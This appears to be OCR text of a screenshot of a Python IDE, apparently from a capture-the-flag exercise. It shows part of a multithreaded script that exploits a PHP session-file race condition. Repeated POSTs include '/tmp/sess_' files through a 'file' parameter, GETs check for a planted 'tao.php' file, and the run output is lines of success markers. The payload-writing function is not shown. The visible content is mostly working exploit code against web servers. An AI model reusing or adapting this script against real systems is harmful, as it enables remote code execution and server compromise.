 Project
practice.py
Python E:\Github\Code_and_Not
.vscode
Books_Management.py
boolsql.py
Hello.py
Level1.py
practice.py
send_email.py
temp.py
timesql.py
External Libraries
Scratches and Consoles
1 usage new *
26 def read(session):
27 while True:
28 response = session.post(url + '?file=/tmp/sess_' + sessionid, data=data)
29 response2 = session.get(url + 'tao.php');
30 if response2.status_code == 200:
31 print('++++++++++++++++++++')
32 else:
33 print(response2.status_code)
34
35
36 if __name__ == '__main__':
37
38 # 开启多线程进行竞争
39 evnet = threading.Event()
40 with requests.session() as session:
41 for i in range(20):
42 threading.Thread(target=write, args=(session,)).start()
43 for i in range(20):
44 threading.Thread(target=read, args=(session,)).start()
45 evnet.set()
read()
Run practice
++++++++++++++++++++
++++++++++++++++++++
++++++++++++++++++++
++++++++++++++++++++
++++++++++++++++++++
++++++++++++++++++++
++++++++++++++++++++
++++++++++++++++++++
++++++++++++++++++++++++++++++++++++++++
++++++++++++++++++++
++++++++++++++++++++